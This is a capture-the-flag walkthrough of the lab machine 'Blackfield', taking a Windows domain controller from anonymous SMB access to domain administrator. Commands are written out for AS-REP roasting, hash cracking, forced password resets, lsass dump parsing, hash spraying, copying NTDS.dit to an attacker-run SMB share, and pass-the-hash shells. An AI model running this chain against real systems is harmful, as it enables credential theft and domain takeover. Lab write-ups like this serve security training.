Blackfield
Enumeration
Let's start by enumerate all TCP ports of the target machine with nmap.
nmap -sCV -p- --min-rate 1000 -T5 10.10.10.192

We have smb server wich we need to see the available shares on port 389 with smbclient, winrm on port 5985, ldap service on port 389 and 3268 and domain BLACKFIELD.local. This reveals that the server is a domain controller for the BLACKFIELD.LOCAL domain.
First let's add IP with a Vhost to /etc/hosts.
echo '10.10.10.192 blackfield.htb' | sudo tee -a /etc/hosts
SMB
Let's see the avaliable shares with smbclient.
smbclient -N -L //blackfield.htb

We have unusual shares called forensic and **profiles
smbclient -N //blackfield.htb/profiles$
When i see it's content i notice that it is only usernames so i will just create a user list and put this names in there.
smbclient -N \\\\10.10.10.192\\profiles$ -c ls | awk '{ print $1 }'
nano users.txt
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
AChampken
ACheretei
ACsonaki
AHigchens
AJaquemai
AKlado
AKoffenburger
AKollolli
AKruppe
AKubale
ALamerz
AMaceldon
AMasalunga
ANavay
ANesterova
ANeusse
AOkleshen
APustulka
ARotella
ASanwardeker
AShadaia
ASischo
ASpruce
ATakach
ATaueg
ATwardowski
audit2020
AWangenheim
AWorsey
AZigmunt
BBakajza
BBeloucif
BCarmitcheal
BConsultant
BErdossy
BGeminski
BLostal
BMannise
BNovrotsky
BRigiero
BSamkoses
BZandonella
CAcherman
CAkbari
CAldhowaihi
CArgyropolous
CDufrasne
CGronk
Chiucarello
Chiuccariello
CHoytal
CKijauskas
CKolbo
CMakutenas
CMorcillo
CSchandall
CSelters
CTolmie
DCecere
DChintalapalli
DCwilich
DGarbatiuc
DKemesies
DMatuka
DMedeme
DMeherek
DMetych
DPaskalev
DPriporov
DRusanovskaya
DVellela
DVogleson
DZwinak
EBoley
EEulau
EFeatherling
EFrixione
EJenorik
EKmilanovic
ElKatkowsky
EmaCaratenuto
EPalislamovic
EPryar
ESachhitello
ESariotti
ETurgano
EWojtila
FAlirezai
FBaldwind
FBroj
FDeblaquire
FDegeorgio
FianLaginja
FLasokowski
FPflum
FReffey
GaBelithe
Gareld
GBatowski
GForshalger
GGomane
GHisek
GMaroufkhani
GMerewether
GQuinniey
GRoswurm
GWiegard
HBlaziewske
HColantino
HConforto
HCunnally
HGougen
HKostova
IChristijr
IKoledo
IKotecky
ISantosi
JAngvall
JBehmoiras
JDanten
JDjouka
JKondziola
JLeytushsenior
JLuthner
JMoorehendrickson
JPistachio
JScima
JSebaali
JShoenherr
JShuselvt
KAmavisca
KAtolikian
KBrokinn
KCockeril
KColtart
KCyster
KDorney
KKoesno
KLangfur
KMahalik
KMasloch
KMibach
KParvankova
KPregnolato
KRasmor
KShievitz
KSojdelius
KTambourgi
KVlahopoulos
KZyballa
LBajewsky
LBaligand
LBarhamand
LBirer
LBobelis
LChippel
LChoffin
LCominelli
LDruge
LEzepek
LHyungkim
LKarabag
LKirousis
LKnade
LKrioua
LLefebvre
LLoeradeavilez
LMichoud
LTindall
LYturbe
MArcynski
MAthilakshmi
MAttravanam
MBrambini
MHatziantoniou
MHoerauf
MKermarrec
MKillberg
MLapesh
MMakhsous
MMerezio
MNaciri
MShanmugarajah
MSichkar
MTemko
MTipirneni
MTonuri
MVanarsdel
NBellibas
NDikoka
NGenevro
NGoddanti
NMrdirk
NPulido
NRonges
NSchepkie
NVanpraet
OBelghazi
OBushey
OHardybala
OLunas
ORbabka
PBourrat
PBozzelle
PBranti
PCapperella
PCurtz
PDoreste
PGegnas
PMasulla
PMendlinger
PParakat
PProvencer
PTesik
PVinkovich
PVirding
PWeinkaus
RBaliukonis
RBochare
RKrnjaic
RNemnich
RPoretsky
RStuehringer
RSzewczuga
RVallandas
RWeatherl
RWissor
SAbdulagatov
SAjowi
SAlguwaihes
SBonaparte
SBouzane
SChatin
SDellabitta
SDhodapkar
SEulert
SFadrigalan
SGolds
SGrifasi
SGtlinas
SHauht
SHederian
SHelregel
SKrulig
SLewrie
SMaskil
Smocker
SMoyta
SRaustiala
SReppond
SSicliano
SSilex
SSolsbak
STousignaut
support
svc_backup
SWhyte
SWynigear
TAwaysheh
TBadenbach
TCaffo
TCassalom
TEiselt
TFerencdo
TGaleazza
TKauten
TKnupke
TLintlop
TMusselli
TOust
TSlupka
TStausland
TZumpella
UCrofskey
UMarylebone
UPyrke
VBublavy
VButziger
VFuscca
VLitschauer
VMamchuk
VMarija
VOlaosun
VPapalouca
WSaldat
WVerzhbytska
WZelazny
XBemelen
XDadant
XDebes
XKonegni
XRykiel
YBleasdale
YHuftalin
YKivlen
YKozlicki
YNyirenda
YPredestin
YSeturino
YSkoropada
YVonebers
YZarpentine
ZAlatti
ZKrenselewski
ZMalaab
ZMiick
ZScozzari
ZTimofeeff
ZWausik

Since we have a Kerberos port open (88) we will try to spray the users Impacket's GetNpUsers.py in order to see if any user has Kerberos pre-authentication disabled.
GetNPUsers.py blackfield.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.192 | grep -v 'KDC_ERR_C_PRINCIPAL_UNKNOWN'

Now we save the hash in a file and crack with John using rockyou wordlist.
Crack Kerberos hash - JTR
nano hash
$krb5asrep$23$support@BLACKFIELD.LOCAL:05ca265adfdbff66f994df2336f56e0c$969a76d8c3017144a10c1ff54bec6433b8ad6455035e8a13193fbc5ad60389bf19f6ca7afe44e6f2de31c58df4b14a97763b48cf1100f7c5c933cb67515315993a9169ed18d5909da276debca72d682dffe2ccbe1456d416935e8279a53601f993006a842f1488cd87e56f6ff8c912744c50ae7fbc6537a26960874570a92d4230ed62f4335fb77c78abf0c5c5af61f73c57d9c02ad868a84b02570a96c1cf2a5a01e311ad77f8ac06c46c1595b3391f03576f4c3e12c35c5a3b2a3dc7466533373d4882b78872c0bac831f547657f9151f53d2bfa65ed8881da10fd0c4c64bf9ced4308f030d592ba9e2c439b85a1b960716396
john hash --form=krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt

Since we have credentials support:#00^BlackKnight we can now enumerate Active Directory of target machine. We now use BloodHound.py.
BloodHound.py
bloodhound-python -u support -p '#00^BlackKnight' -d blackfield.local -ns 10.10.10.192 -c DcOnly --zip

Now let's open BloodHound and see the content of Active Directory.
ForceChangePassword
I started the enumeration on BloodHound GUI by searching support@blackfield.local wich i notice that our support user has the password change permission on the audit2020 user.
So let's use rpcclient to set the password to Orange123@.
rpcclient -U blackfield/support 10.10.10.192
#00^BlackKnight
setuserinfo audit2020 23 Orange123@
So now we need to see what shares can we access as the privileges we have with audit2020 and we can see that with crackmapexec on smb.
crackmapexec smb 10.10.10.192 -u audit2020 -p 'Orange123@' --shares

We have read acccess to forensic, IPC$, NETLOGON, profiles$ and SYSVOL so let's access forensic share.
smbclient -U audit2020%Orange123@ //blackfield.htb/forensic
After search for credentials or more information i found a lsass.zip file wich allows the user to access network resources without re-typing their credentials for each service. LSASS may store credentials in multiple forms, including reversibly encrypted password, Kerberos tickets, NT hash, LM hash, DPAPI keys,and Smartcard PIN.

So we download the lsass process memory dump locally for further inspection.
get lsass.zip
lsass.zip
After download we unzip the file and use Pypykatz on the extracted lsass.DMP file to retrieve NT hashes.
unzip lsass.zip

pypykatz lsa minidump lsass.DMP
Account lockout policy
Now we see the policy of the support account to check how many attempts we can try to bruteforce without locking the account out. For that let's use ldapsearch.
ldapsearch -x -D 'BLACKFIELD\support' -w '#00^BlackKnight' -H ldap://10.10.10.192:389 -b "dc=blackfield,dc=local" -s sub "*" | grep lockoutThreshold

Since we have unlimited attemps to enter to do let's use crackmapexec but first we need to extract all usernames and hashes from the lsass dump and save them as hashes and users respectively and fror that we will use pypykatz.
pypykatz lsa minidump lsass.DMP | grep 'NT:' | awk '{ print $2 }' | sort -u > hashes
pypykatz lsa minidump lsass.DMP | grep 'Username:' | awk '{ print $2 }' | sort -u > users
Be carefull with a empy lines on files.
crackmapexec smb 10.10.10.192 -u users -H hashes --continue-on-success

We have sucessfull access with svc_backup:9658d1d1dcd9250115e2205d9f48400d.
Now let's try to connect to WinRM with this credentials adn get user flag.
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.htb
cd ..

cd Desktop
dir
Privilege Escalation

First i check groups that my user is included and i see that he belongs on Backup Operators group.
net user svc_backup
Next let's just see our privileges.
whoami /priv

SeBackupPrivilege
Since we have SeBackupPrivilege wich Back up files and directories let's abuse with robocopy command tool from Windows terminal to retrieve files from the Administrator Desktop.
robocopy /b C:\Users\Administrator\Desktop\ C:\

Without access to see root.txt we see notes.txt file that says root.txt is encrypted (probably with EFS) wich is blocking our access with robocopy.

Dumping Hashes with WBAdmin Using a Samba Server
With SeBackupPrivilege and SeRestorePrivilege we will abuse it by dumping AD database so we can use the administrator NTLM hash in a PtH (Pass the Hash) attack to get a shell as them.
To do that we need to install and configure a samba server with authentication.
Modify the contents of /etc/samba/smb.conf.
nano /etc/samba/smb.conf
[global]
map to guest = Bad User
server role = standalone
server usershare allow guests = yes
idmap config * : backend = tdb
interfaces = tun0
smb ports = 445
[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = smbuser
Now we create a user that is been configured on force user parameter.
adduser smbuser
Next create a password for the newly user.

smbpasswd -a smbuser
Then start the SMB demon with service smbd restart.
service smbd restart

In our Win-Rm session we can mount the share.
net use k: \\10.10.14.2\smb /user:smbuser smbpass

Now let's backup the NTDS folder with wbadmin.
echo "Y" | wbadmin start backup -backuptarget:\\10.10.14.2\smb -include:c:\windows\ntds
Next, retrieve the version of the backup.
wbadmin get versions


We get the version identifier 08/20/2024-20:41 wich we can now restore the NTDS.dit file, specifying the backup version.
echo "Y" | wbadmin start recovery -version:08/20/2024-20:41 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl

I go export the system hive, and transfer both this and the NTDS.dit to my local machine.
reg save HKLM\SYSTEM C:\system.hive

We can check that we have both ntds.dit and system.hive files on C:\ path.
dir C:\
Finally let's copy the files to our box via our mounted SMB drive.
cp ntds.dit \\10.10.14.2\smb\NTDS.dit
cp system.hive \\10.10.14.2\smb\system.hive

Now if we check the path of samba server wich we configured to be /tmp we will see that we already got this 2 files on our local machine.
ls /temp
Now i use secretsdump.py from Impacket to extract all the hashes in the domain.
secretsdump.py -ntds NTDS.dit -system system.hive LOCAL

With the primary domain administrator hash, we can use wmiexec to get a shell. Remember if we use psexec, the Administrator security context will not be preserved, and we will be NT AUTHORITY SYSTEM, which will not allow us to decrypt the file.
wmiexec.py -hashes :184fb5e5178480be64824d4cd53b99ee administrator@10.10.10.192

After got access let's get root flag.